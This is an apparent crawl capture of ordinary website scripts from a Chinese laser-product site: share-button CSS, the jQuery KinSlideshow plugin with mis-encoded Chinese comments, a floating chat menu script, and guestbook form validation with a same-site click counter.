a.goWebsite:hover,#bdshare_m_c p a.goWebsite:hover,#bdshare_pop p a.goWebsite:hover{color:#00a9e0}span.bds_more{background:url(../images/is.png?cdnversion=20131219) no-repeat 0 5px!important}span.bds_more,.bds_tools a{display:block;font-family:'宋体',Arial;height:16px;float:left;cursor:pointer;padding-top:6px;padding-bottom:3px;padding-left:22px}.bds_tools a{background:url(../images/is.png?cdnversion=20131219) no-repeat}.bds_tools_32 a{background:url(../images/is_32.png?cdnversion=20131219) no-repeat;width:37px;height:37px;display:block;float:left;margin-right:3px;text-indent:-100em;cursor:pointer}.bds_tools_32 span.bds_more{background:url(../images/is_32.png?cdnversion=20131219) no-repeat 0 5px!important;width:37px;height:32px;text-indent:-100em;padding-left:0}.bds_tools_24 a{background:url(../images/is_24.png?cdnversion=20131219) no-repeat;width:29px;height:29px;display:block;float:left;margin-right:3px text-indent:-100em;padding-left:0;cursor:pointer}.bds_tools_24 span.bds_more{background:url(../images/is_24.png?cdnversion=20131219) no-repeat 0 5px!important;width:29px;height:24px;text-indent:-100em;padding-left:0}.bds_more{background-image:url(../images/is.png?cdnversion=20131219)!important;background-position:0 4px!important}span.bds_nopic,.bds_tools_32 span.bds_nopic,.bds_tools_24 span.bds_nopic{background-image:none!important;padding-left:3px!important}.bdshare_b img{float:left}.bdshare_b a.shareCount,.bds_tools a.shareCount,.bds_tools_32 a.shareCount,.bds_tools_24 a.shareCount{float:left;background:url(../images/sc.png?cdnversion=20120720) no-repeat!important;margin:0;padding:0;text-align:center;padding-left:5px;color:#454545;font-family:'宋体'!important}.bdshare_b a.shareCount,.bds_tools_24 a.shareCount{width:39px;height:24px;background-position:0 0;font-size:12px;line-height:24px;margin-left:3px}.bdshare_b a.shareCount:hover,.bds_tools_24 a.shareCount:hover{color:#454545!important;background-position:-44px 0!important;opacity:1!important;filter:alpha(opacity=100)!important}.bds_tools a.shareCount{width:37px;height:16px;background-position:0 -30px!important;margin-top:5px;overflow:hidden;font-size:12px;line-height:16px}.bds_tools a.shareCount:hover{color:#454545!important;background-position:-42px -30px!important;opacity:1!important;filter:alpha(opacity=100)!important}.bds_tools_32 a.shareCount{width:43px;height:32px;background-position:0 -60px!important;margin-top:5px;overflow:hidden;font-size:14px;line-height:32px;text-indent:0!important}.bds_tools_32 a.shareCount:hover{color:#454545!important;background-position:-48px -60px!important;background-position:-48px -60px;opacity:1!important;filter:alpha(opacity=100)!important}.bds_tools_24 a.shareCount{margin-top:5px}.bds_qzone{background-position:0 -75px!important}.bds_tsina{background-position:0 -115px!important}.bds_bdhome{background-position:0 -155px!important}.bds_renren{background-position:0 -195px!important}.bds_tqq{background-position:0 -235px!important}.bds_kaixin001{background-position:0 -275px!important}.bds_tqf{background-position:0 -315px!important}.bds_hi{background-position:0 -355px!important}.bds_douban{background-position:0 -395px!important}.bds_tsohu{background-position:0 -435px!important}.bds_msn{background-position:0 -475px!important}.bds_qq{background-position:0 -515px!important}.bds_taobao{background-position:0 -555px!important}.bds_tieba{background-position:0 -595px!important}.bds_sohu{background-position:0 -675px!important}.bds_t163{background-position:0 -715px!important}.bds_qy{background-position:0 -755px!important}.bds_tfh{background-position:0 -795px!important}.bds_hx{background-position:0 -835px!important}.bds_fx{background-position:0 -875px!important}.bds_ff{background-position:0 -915px!important}.bds_xg{background-position:0 -955px!important}.bds_ty{background-position:0 -995px!important}.bds_s51{background-position:0 -1035px!important}.bds_fbook{background-position:0 -1115px!important}.bds_twi{background-position:0 -1155px!important}.bds_ms{background-position:0 -1195px!important}.bds_deli{background-position:0 -1235px!important}.bds_s139{background-position:0 -1275px!important}.bds_iguba{background-position:0 -1315px!important}.bds_linkedin{background-position:0 -1354px!important}.bds_copy{background-position:0 -1393px!important}.bds_ifeng{background-position:0 -1431px!important}.bds_tuita{background-position:0 -1470px!important}.bds_meilishuo{background-position:0 -1549px!important}.bds_mogujie{background-position:0 -1589px!important}.bds_diandian{background-position:0 -1629px!important}.bds_huaban{background-position:0 -1669px!important}.bds_leho{background-position:0 -1709px!important}.bds_wealink{background-position:0 -1749px!important}.bds_duitang{background-position:0 -1789px!important}.bds_thx{background-position:0 -1829px!important}.bds_mail{background-position:0 -1870px!important}.bds_print{background-position:0 -1910px!important}.bds_baidu{background-position:0 -1950px!important}.bds_share189{background-position:0 -1990px!important}.bds_youdao{background-position:0 -2030px!important}.bds_mshare{background-position:0 -2070px!important}.bds_mop{background-position:0 -2110px!important}.bds_yaoshi{background-position:0 -2150px!important}.bds_bdxc{background-position:0 -2190px!important}.bds_sqq{background-position:0 -2230px!important}.bds_sdo{background-position:0 -2270px!important}.bds_qingbiji{background-position:0 -2310px!important}.bds_people{background-position:0 -2350px!important}.bds_kanshou{background-position:0 -2390px!important}.bds_xinhua{background-position:0 -2430px!important}.bds_yaolan{background-position:0 -2470px!important}.bds_isohu{background-position:0 -2510px!important}.bds_bdysc{background-position:0 -2550px!important}.bds_ibaidu{background-position:0 -2590px!important}#bdshare .bds_fl5,#bdshare .bds_buzz,#bdshare .bds_zx{display:none}

--- FILE ---
content_type: application/javascript
request_url: http://www.logo-laser.cn/cn/scripts/jquery.KinSlideshow-1.2.1.js
body_size: 4801
content:
/**
 * ��ӭʹ�� KinSlideshow �õ�Ƭ������ͼ�����
 *
 * jQuery KinSlideshow plugin
 * ========================================��˵����========================================================
 * jQuery�õ�Ƭ���������������������ҳ��ʹ�ûõ�Ƭ(����ͼ)Ч��������IE6/IE7/IE8/IE9,FireFox,Chrome,Opera��
 * ʹ�ü��䷽�㡢�򵥣������ʽ�����Զ���,���嶨����ʽ��������������������μ�demo�ļ�
 * ������img��ǩ���� ����ͼƬ�Ŀ��Ⱥ͸߶� �Է�ֹ����̫�� JS��ȡ����ͼƬ��ʵ������
 * ���п��Ⱥ͸߶ȵ�λ�������أ����ò���ʱ����Ҫ�ӵ�λ(px)
 * ��KinSlideshow 1.2 ������ͬһҳ����ʹ�ö��KinSlideshowЧ����2010-09-15��
 * ��KinSlideshow 1.2.1 �޸���IE8����ģʽ�� ���ⲻ�л������⣬Ҳ����IE�ں���������磺���Σ�QQ�����5����IE8�����²��л������⡾2010-11-01�����޸������ñ������͸��������Ҳ��̳�͸�������⡣
 * ========================================================================================================
 * @name jquery.KinSlideshow.js
 * @version 1.2.1
 * @author Mr.Kin
 * @date 2010-11-01
 * @Email:Mr.Kin@Foxmail.com
 *
 * ����ȡ���°汾KinSlideshow���Ǳ���Bug���뷢��Email�� ��Mr.Kin@Foxmail.com��
 * ��ʵ��Ӧ��ʱ����ɾ���˶�ע�͡�
 **/


(function($) {

$.fn.KinSlideshow = function(settings){

	  settings = jQuery.extend({
		   intervalTime : 5,//���ü��ʱ��Ϊ5�� ����λ���롿 [Ĭ��Ϊ5��]
		   moveSpeedTime : 400,//�л�һ��ͼƬ����ʱ�䣬����λ�����롿[Ĭ��Ϊ400����]
		   moveStyle:"left",//�л����� ��ѡֵ���� left | right | up | down ��left:�����л�,right:�����л�,up:�����л�,down:�����л� [Ĭ�������л�]
		   mouseEvent:"mouseclick",//��������ť�¼�,��ѡֵ����mouseclick | mouseover��mouseclick����굥���л���mouseover����껬���л���[Ĭ��Ϊ�������ť�л�]
		   isHasTitleBar:true,//�Ƿ���ʾ���ⱳ�� ��ѡֵ���� true | false ��[Ĭ��Ϊtrue]
		   titleBar:{titleBar_height:32,titleBar_bgColor:"#000000",titleBar_alpha:0.5},//���ⱳ����ʽ��(isHasTitleBar = true ǰ��������)
		   isHasTitleFont:true,//�Ƿ���ʾ�������� ��ѡֵ���� true | false ��[Ĭ��Ϊtrue]
		   titleFont:{TitleFont_size:12,TitleFont_color:"#FFFFFF",TitleFont_family:"Verdana",TitleFont_weight:"bold"},//����������ʽ��(isHasTitleFont = true ǰ��������)
		   isHasBtn:true,//�Ƿ���ʾ��ť
		   btn:{btn_bgColor:"#2d2d2d",btn_bgHoverColor:"#1072aa",btn_fontColor:"#FFFFFF",btn_fontHoverColor:"#FFFFFF",btn_fontFamily:"Verdana",btn_borderColor:"#4a4a4a",btn_borderHoverColor:"#1188c0",btn_borderWidth:1,btn_bgAlpha:0.7}//��ť��ʽ���ã�(isHasBtn = true ǰ��������)
	  },settings);
	  var titleBar_Bak = {titleBar_height:32,titleBar_bgColor:"#000000",titleBar_alpha:0.5}
	  var titleFont_Bak = {TitleFont_size:12,TitleFont_color:"#FFFFFF",TitleFont_family:"Verdana",TitleFont_weight:"bold"}
	  var btn_Bak = {btn_bgColor:"#666666",btn_bgHoverColor:"#CC0000",btn_fontColor:"#CCCCCC",btn_fontHoverColor:"#000000",btn_fontFamily:"Verdana",btn_borderColor:"#999999",btn_borderHoverColor:"#FF0000",btn_borderWidth:1,btn_bgAlpha:0.7} 
	  for (var key in titleBar_Bak){
		  if(settings.titleBar[key] == undefined){
			  settings.titleBar[key] = titleBar_Bak[key];
		  }
	  }	
	  for (var key in titleFont_Bak){
		  if(settings.titleFont[key] == undefined){
			  settings.titleFont[key] = titleFont_Bak[key];
		  }
	  }
	  for (var key in btn_Bak){
		  if(settings.btn[key] == undefined){
			  settings.btn[key] = btn_Bak[key];
		  }
	  }	  
	  
	 var ksthis = this;
	 var ksbs = $(ksthis).selector;
	 var KSS_DateArray = new Array();
	 var KSS_imgaeLength = 0;
	 var KSS_Size =new Array();
	 var KSS_changeFlag = 0;
	 var KSS_IntervalTime = settings.intervalTime;
	 var KSS_setInterval;
	 var KSS_firstMoveFlag = true;
	 var getTitleBar_Height;
	 
	 if(isNaN(KSS_IntervalTime) || KSS_IntervalTime <= 1){
			KSS_IntervalTime = 5;
	 }
	 if(settings.moveSpeedTime > 500){
		 settings.moveSpeedTime = 500;
	 }else if(settings.moveSpeedTime < 100){
		 settings.moveSpeedTime = 100;
	 }
	 
	 function KSS_initialize(){
		 $(ksthis).css({visibility:"hidden"});
		 $(ksbs+" a img").css({border:0});
		 KSS_start();
		 KSS_mousehover();
	 };
   
     function KSS_start(){
		 KSS_imgaeLength = $(ksbs+" a").length;
		 KSS_Size.push($(ksbs+" a img").width());
		 KSS_Size.push($(ksbs+" a img").height());
		 
		$(ksbs+" a img").each(function(i){
			KSS_DateArray.push($(this).attr("alt"));		
		});
		$(ksbs+" a").wrapAll("<div id='KSS_content'></div>");
	    $(ksbs).find("#KSS_content").clone().attr("id","KSS_contentClone").appendTo(ksthis);
		KSS_setTitleBar();
		KSS_setTitleFont();
		KSS_setBtn();
		KSS_action();
		KSS_btnEvent(settings.mouseEvent);
		$(ksthis).css({visibility:"visible"});
	 };
	 function KSS_setTitleBar(){
		$(ksthis).css({width:KSS_Size[0],height:KSS_Size[1],overflow:"hidden",position:"relative"});
		$(ksthis).append("<div class='KSS_titleBar'></div>");
		getTitleBar_Height = settings.titleBar.titleBar_height;
		
		if(isNaN(getTitleBar_Height)){
			getTitleBar_Height = 40;
		}else if(getTitleBar_Height < 25){
			getTitleBar_Height = 25;
		}
		
		$(ksbs+" .KSS_titleBar").css({height:getTitleBar_Height,width:950,position:"absolute",bottom:11,left:15})
		 if(settings.isHasTitleBar){
		 		$(ksbs+" .KSS_titleBar").css({background:settings.titleBar.titleBar_bgColor,opacity:settings.titleBar.titleBar_alpha})	 
		 }
	 };
	 function KSS_setTitleFont(){
		 if(settings.isHasTitleFont){
			$(ksthis).append("<div class='KSS_titleBox'><h2 class='title' style='margin:0px 0px 0px 20px;padding:0;'></h2></div>");
			$(ksbs+" .KSS_titleBox").css({height:getTitleBar_Height,width:"100%",position:"absolute",bottom:5,left:0})
			$(ksbs+" .KSS_titleBox h2").css({fontSize:settings.titleFont.TitleFont_size,color:settings.titleFont.TitleFont_color,fontFamily:settings.titleFont.TitleFont_family,fontWeight:settings.titleFont.TitleFont_weight});
			setTiltFontShow(0);
		 };
		 
	 };
	 function KSS_setBtn(){
		 if(settings.btn.btn_borderWidth > 2){settings.btn.btn_borderWidth = 2}
		 if(settings.btn.btn_borderWidth < 0 || isNaN(settings.btn.btn_borderWidth)){settings.btn.btn_borderWidth = 0}
		 if(settings.isHasBtn && KSS_imgaeLength >= 2){
			 $(ksthis).append("<div class='KSS_btnBox' style='position:absolute;right:25px;bottom:16px;z-index:10'></div>");
			 var KSS_btnList = "";
			 for(i=1;i<=KSS_imgaeLength;i++){
					KSS_btnList+="<li>"+i+"</li>";
			 }
			 KSS_btnList = "<ul id='btnlistID' style='margin:0;padding:0; overflow:hidden'>"+KSS_btnList+"</ul>";
			 $(ksbs+" .KSS_btnBox").append(KSS_btnList);
			 $(ksbs+" .KSS_btnBox #btnlistID li").css({listStyle:"none",float:"left",width:18,height:18,borderWidth:settings.btn.btn_borderWidth,borderColor:settings.btn.btn_borderColor,borderStyle:"solid",background:settings.btn.btn_bgColor,textAlign:"center",cursor:"pointer",marginLeft:3,fontSize:12,fontFamily:settings.btn.btn_fontFamily,lineHeight:"18px",opacity:settings.btn.btn_bgAlpha,color:settings.btn.btn_fontColor});
			 $(ksbs+" #btnlistID li:eq(0)").css({background:settings.btn.btn_bgHoverColor,borderColor:settings.btn.btn_borderHoverColor,color:settings.btn.btn_fontHoverColor});
		 };
	 };
	 function KSS_action(){
		switch(settings.moveStyle){
			case "left":  KSS_moveLeft(); break;
			case "right": KSS_moveRight();break;
			case "up":    KSS_moveUp();   break;
			case "down":  KSS_moveDown(); break;
			default:      settings.moveStyle = "left"; KSS_moveLeft();
		}	 
	 };
	 function KSS_moveLeft(){
		$(ksbs+" div:lt(2)").wrapAll("<div id='KSS_moveBox' ></div>");
		$(ksbs).find("#KSS_moveBox").css({width:KSS_Size[0],height:KSS_Size[1],overflow:"hidden",position:"relative"});
		$(ksbs).find("#KSS_content").css({float:"left"});
		$(ksbs).find("#KSS_contentClone").css({float:"left"});
		$(ksbs+" #KSS_moveBox div").wrapAll("<div id='KSS_XposBox'></div>");
		$(ksbs).find("#KSS_XposBox").css({float:"left",width:"2000%"});
		
		KSS_setInterval = setInterval(function(){KSS_move(settings.moveStyle)},KSS_IntervalTime*1000+settings.moveSpeedTime);
	 };
	 function KSS_moveRight(){
		$(ksbs+" div:lt(2)").wrapAll("<div id='KSS_moveBox'></div>");
		$(ksbs).find("#KSS_moveBox").css({width:KSS_Size[0],height:KSS_Size[1],overflow:"hidden",position:"relative"});
		$(ksbs).find("#KSS_content").css({float:"left"});
		$(ksbs).find("#KSS_contentClone").css({float:"left"});
		$(ksbs+" #KSS_moveBox div").wrapAll("<div id='KSS_XposBox'></div>");
		$(ksbs).find("#KSS_XposBox").css({float:"left",width:"2000%"});
		$(ksbs).find("#KSS_contentClone").html("");
		$(ksbs+" #KSS_content a").wrap("<span></span>")
		$(ksbs+" #KSS_content a").each(function(i){
			$(ksbs).find("#KSS_contentClone").prepend($(ksbs+" #KSS_content span:eq("+i+")").html());
		})
		
		$(ksbs).find("#KSS_content").html($(ksbs).find("#KSS_contentClone").html());
		var KSS_offsetLeft = (KSS_imgaeLength-1)*KSS_Size[0];
		$(ksbs).find("#KSS_moveBox").scrollLeft(KSS_offsetLeft);
		KSS_setInterval = setInterval(function(){KSS_move(settings.moveStyle)},KSS_IntervalTime*1000+settings.moveSpeedTime);
	 };	 
	 function KSS_moveUp(){
		$(ksbs+" div:lt(2)").wrapAll("<div id='KSS_moveBox'></div>");
		$(ksbs).find("#KSS_moveBox").css({width:KSS_Size[0],height:KSS_Size[1],overflow:"hidden",position:"relative"});
		$(ksbs).find("#KSS_moveBox").animate({scrollTop: 0}, 1);
		KSS_setInterval = setInterval(function(){KSS_move(settings.moveStyle)},KSS_IntervalTime*1000+settings.moveSpeedTime);
		
	 };	 
	 
	 function KSS_moveDown(){
		$(ksbs+" div:lt(2)").wrapAll("<div id='KSS_moveBox'></div>");
		$(ksbs).find("#KSS_moveBox").css({width:KSS_Size[0],height:KSS_Size[1],overflow:"hidden",position:"relative"});
		$(ksbs).find("#KSS_contentClone").html("");
		$(ksbs+" #KSS_content a").wrap("<span></span>")
		$(ksbs+" #KSS_content a").each(function(i){
			$(ksbs).find("#KSS_contentClone").prepend($(ksbs+" #KSS_content span:eq("+i+")").html());
		})
		$(ksbs).find("#KSS_content").html($(ksbs).find("#KSS_contentClone").html());
		
		var KSS_offsetTop = (KSS_imgaeLength-1)*KSS_Size[1];
		$(ksbs).find("#KSS_moveBox").animate({scrollTop: KSS_offsetTop}, 1);
		KSS_setInterval = setInterval(function(){KSS_move(settings.moveStyle)},KSS_IntervalTime*1000+settings.moveSpeedTime);
	 };
	function KSS_move(style){
			
			switch(style){
				case "left":
					if(KSS_changeFlag >= KSS_imgaeLength){
						KSS_changeFlag = 0;
						$(ksbs).find("#KSS_moveBox").scrollLeft(0);
						$(ksbs).find("#KSS_moveBox").animate({scrollLeft:KSS_Size[0]}, settings.moveSpeedTime);
					}else{
						sp =(KSS_changeFlag+1)*KSS_Size[0];
						if ($(ksbs).find("#KSS_moveBox").is(':animated')){ 
							$(ksbs).find("#KSS_moveBox").stop();
							$(ksbs).find("#KSS_moveBox").animate({scrollLeft: sp}, settings.moveSpeedTime);
						}else{
							$(ksbs).find("#KSS_moveBox").animate({scrollLeft: sp}, settings.moveSpeedTime);
						}
					}
					setTiltFontShow(KSS_changeFlag+1);
					break;
				case "right":
					var KSS_offsetLeft = (KSS_imgaeLength-1)*KSS_Size[0];
					if(KSS_changeFlag >= KSS_imgaeLength){
						KSS_changeFlag = 0;
						$(ksbs).find("#KSS_moveBox").scrollLeft(KSS_offsetLeft+KSS_Size[0]);
						$(ksbs).find("#KSS_moveBox").animate({scrollLeft:KSS_offsetLeft}, settings.moveSpeedTime);
					}else{
						if(KSS_firstMoveFlag){
							KSS_changeFlag++;
							KSS_firstMoveFlag = false;
						}
						sp =KSS_offsetLeft-(KSS_changeFlag*KSS_Size[0]);
						if ($(ksbs).find("#KSS_moveBox").is(':animated')){ 
							$(ksbs).find("#KSS_moveBox").stop();
							$(ksbs).find("#KSS_moveBox").animate({scrollLeft: sp}, settings.moveSpeedTime);
						}else{
							$(ksbs).find("#KSS_moveBox").animate({scrollLeft: sp}, settings.moveSpeedTime);
						}
					}
					setTiltFontShow(KSS_changeFlag);
					break;
				case "up":
					if(KSS_changeFlag >= KSS_imgaeLength){
						KSS_changeFlag = 0;
						$(ksbs).find("#KSS_moveBox").scrollTop(0);
						$(ksbs).find("#KSS_moveBox").animate({scrollTop:KSS_Size[1]}, settings.moveSpeedTime);
					}else{
						sp =(KSS_changeFlag+1)*KSS_Size[1];
						if ($(ksbs).find("#KSS_moveBox").is(':animated')){ 
							$(ksbs).find("#KSS_moveBox").stop();
							$(ksbs).find("#KSS_moveBox").animate({scrollTop: sp}, settings.moveSpeedTime);
						}else{
							$(ksbs).find("#KSS_moveBox").animate({scrollTop: sp}, settings.moveSpeedTime);
						}
					}
					setTiltFontShow(KSS_changeFlag+1);
					break;
				case "down":
					var KSS_offsetLeft = (KSS_imgaeLength-1)*KSS_Size[1];
					if(KSS_changeFlag >= KSS_imgaeLength){
						KSS_changeFlag = 0;
						$(ksbs).find("#KSS_moveBox").scrollTop(KSS_offsetLeft+KSS_Size[1]);
						$(ksbs).find("#KSS_moveBox").animate({scrollTop:KSS_offsetLeft}, settings.moveSpeedTime);
					}else{
						if(KSS_firstMoveFlag){
							KSS_changeFlag++;
							KSS_firstMoveFlag = false;
						}
						sp =KSS_offsetLeft-(KSS_changeFlag*KSS_Size[1]);
						if ($(ksbs).find("#KSS_moveBox").is(':animated')){ 
							$(ksbs).find("#KSS_moveBox").stop();
							$(ksbs).find("#KSS_moveBox").animate({scrollTop: sp}, settings.moveSpeedTime);
						}else{
							$(ksbs).find("#KSS_moveBox").animate({scrollTop: sp}, settings.moveSpeedTime);
						}
					}
					setTiltFontShow(KSS_changeFlag);
					break;
			}
			
			KSS_changeFlag++;
	}	 
	 
	 function setTiltFontShow(index){
		 if(index == KSS_imgaeLength){index = 0};
		 if(settings.isHasTitleFont){
			$(ksbs+" .KSS_titleBox h2.title").html(KSS_DateArray[index]);
		 };
		$(ksbs+" #btnlistID li").each(function(i){
			if(i == index){
				$(this).css({background:settings.btn.btn_bgHoverColor,borderColor:settings.btn.btn_borderHoverColor,color:settings.btn.btn_fontHoverColor});						
			}else{
				$(this).css({background:settings.btn.btn_bgColor,borderColor:settings.btn.btn_borderColor,color:settings.btn.btn_fontColor});						
			}
		 })		 
	 };
	
	function KSS_btnEvent(Event){
		switch(Event){
			case "mouseover" : KSS_btnMouseover(); break;
			case "mouseclick" : KSS_btnMouseclick(); break;			
			default : KSS_btnMouseclick();
		}
	};
	
	function KSS_btnMouseover(){
		$(ksbs+" #btnlistID li").mouseover(function(){
			var curLiIndex = $(ksbs+" #btnlistID li").index($(this)); 
	  		switch(settings.moveStyle){
				case  "left" :
					KSS_changeFlag = curLiIndex-1; break;
				case  "right" :
					if(KSS_firstMoveFlag){
						KSS_changeFlag = curLiIndex-1; break;
					}else{
						KSS_changeFlag = curLiIndex; break;
					}
				case  "up" :
					KSS_changeFlag = curLiIndex-1; break;
				case  "down" :
					if(KSS_firstMoveFlag){
						KSS_changeFlag = curLiIndex-1; break;
					}else{
						KSS_changeFlag = curLiIndex; break;
					}
			}
			KSS_move(settings.moveStyle);
			$(ksbs+" #btnlistID li").each(function(i){
				if(i ==curLiIndex){
					$(this).css({background:settings.btn.btn_bgHoverColor,borderColor:settings.btn.btn_borderHoverColor,color:settings.btn.btn_fontHoverColor});						
				}else{
					$(this).css({background:settings.btn.btn_bgColor,borderColor:settings.btn.btn_borderColor,color:settings.btn.btn_fontColor});						
				}
			})
		})
			
	};
	function KSS_btnMouseclick(){
		$(ksbs+" #btnlistID li").click(function(){
			var curLiIndex = $(ksbs+" #btnlistID li").index($(this)); 
			switch(settings.moveStyle){
				case  "left" :
					KSS_changeFlag = curLiIndex-1; break;
				case  "right" :
					if(KSS_firstMoveFlag){
						KSS_changeFlag = curLiIndex-1; break;
					}else{
						KSS_changeFlag = curLiIndex; break;
					}
				case  "up" :
					KSS_changeFlag = curLiIndex-1; break;
				case  "down" :
					if(KSS_firstMoveFlag){
						KSS_changeFlag = curLiIndex-1; break;
					}else{
						KSS_changeFlag = curLiIndex; break;
					}					
				
			};
			KSS_move(settings.moveStyle);
			$(ksbs+" #btnlistID li").each(function(i){
				if(i ==curLiIndex){
					$(this).css({background:settings.btn.btn_bgHoverColor,borderColor:settings.btn.btn_borderHoverColor,color:settings.btn.btn_fontHoverColor});						
				}else{
					$(this).css({background:settings.btn.btn_bgColor,borderColor:settings.btn.btn_borderColor,color:settings.btn.btn_fontColor});						
				}
			})
		})
			
	};	
	function KSS_mousehover(){
			$(ksbs+" #btnlistID li").mouseover(function(){
				clearInterval(KSS_setInterval); 
			})
			$(ksbs+" #btnlistID li").mouseout(function(){
				KSS_setInterval = setInterval(function(){KSS_move(settings.moveStyle)},KSS_IntervalTime*1000+settings.moveSpeedTime);
			})
	};
	
	return KSS_initialize();
};
 })(jQuery);

--- FILE ---
content_type: application/javascript
request_url: http://www.logo-laser.cn/cn/include/chat_img/site_chat.js
body_size: 546
content:
var QuickScrollYLast=0;
var OnlineChat=document.getElementById("OnlineChat")
window.setInterval("LoadMenu()",1);

function LoadMenu(){
    var QuickScrollYDefault;
    if(document.documentElement&&document.documentElement.scrollTop){
        QuickScrollYDefault=document.documentElement.scrollTop;
    }else if(document.body){
        QuickScrollYDefault=document.body.scrollTop;
    }else{
    }
    QuickPercent=.1*(QuickScrollYDefault-QuickScrollYLast);
    if(QuickPercent>0){
        QuickPercent=Math.ceil(QuickPercent);
    }else{
        QuickPercent=Math.floor(QuickPercent);
    }
    OnlineChat.style.top=parseInt(OnlineChat.style.top)+QuickPercent+"px";
    QuickScrollYLast=QuickScrollYLast+QuickPercent;
}

function ChangeMenu(){
    if(document.getElementById("ChatList").style.display == "none"){
		document.getElementById("ChatList").style.display="block"; 
        document.getElementById("ChatMenu").src=MenuImg_Path+"include/chat_img/Chat_Close.gif";
    }else{
        document.getElementById("ChatMenu").src=MenuImg_Path+"include/chat_img/Chat_Open.gif";
        document.getElementById("ChatList").style.display="none"; 
    }
}

--- FILE ---
content_type: application/javascript
request_url: http://www.logo-laser.cn/cn/include/webmain.js
body_size: 866
content:
function guestbook_check()
{
	if(document.guestbook.Guest_Name.value=="")
	{
		alert("请填写您的姓名");
		document.guestbook.Guest_Name.focus();
		return false
	}
	if(document.guestbook.Guest_Email.value=="")
	{
		alert("请填写邮件地址");
		document.guestbook.Guest_Email.focus();
		return false
	}
	var reEmail=/^\w+([-+.]\w+)*@\w+([-.]\w+)*\.\w+([-.]\w+)*$/;
	if (!reEmail.test(document.guestbook.Guest_Email.value))
	{
		alert("邮件地址格式不正确");
		document.guestbook.Guest_Email.focus();
		return false;
	}
	if(document.guestbook.Content.value=="")
	{
		alert("请填写反馈内容");
		document.guestbook.Content.focus();
		return false
	}
	if(document.guestbook.checkcode.value=="")
	{
		alert("请填写验证码");
		document.guestbook.checkcode.focus();
		return false
	}
	if(document.guestbook.checkcode.value.length<4)
	{
		alert("验证码必须为4位");
		document.guestbook.checkcode.focus();
		return false;
	}
	var reCheckcode = /^[0-9]+[0-9]*$/;
	if (!reCheckcode.test(document.guestbook.checkcode.value))
	{
		alert("验证码必须是数字");
		document.guestbook.checkcode.focus();
		return false;
	}
	return true;
}

//友情连接访问统计
function Click_Hit(pagename,sid){
	var re = /^[1-9]+[0-9]*$/;
	if (!re.test(sid))
	{
		alert("ID号必须是大于0的整数");
		return false;
	}
	var xmlhttp;
	try{
		xmlhttp=new XMLHttpRequest();
		}
	catch(e){
		xmlhttp=new ActiveXObject("Microsoft.XMLHTTP");
		}
	xmlhttp.open("post",pagename+"?Action=Click_Hit&ID="+sid,true);
	xmlhttp.setRequestHeader('Content-type','application/x-www-form-urlencoded');
	xmlhttp.send();
}